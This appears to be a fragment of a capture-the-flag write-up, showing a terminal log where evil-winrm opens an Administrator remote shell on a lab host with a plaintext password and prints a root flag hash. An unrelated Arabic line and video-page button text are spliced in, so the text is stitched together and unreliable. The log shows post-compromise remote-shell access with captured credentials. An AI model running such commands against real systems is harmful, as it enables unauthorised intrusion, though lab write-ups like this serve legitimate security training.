 └─$ evil-winrm -i 10.10.11.152 -u Administrator -p 'DFy.KPDI$7H0AcL8,;Jo@7eF' -S
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../../
*Evil-WinRM* PS C:\Users> cd TRX/Desktop
الرحلة الحلقة الأولى
*Evil-WinRM* PS C:\Users\TRX\Desktop> type root.txt
5e38a34d8cd955334c380aaea2a30a3e
274 DISLIKE SHARE CLIP SAVE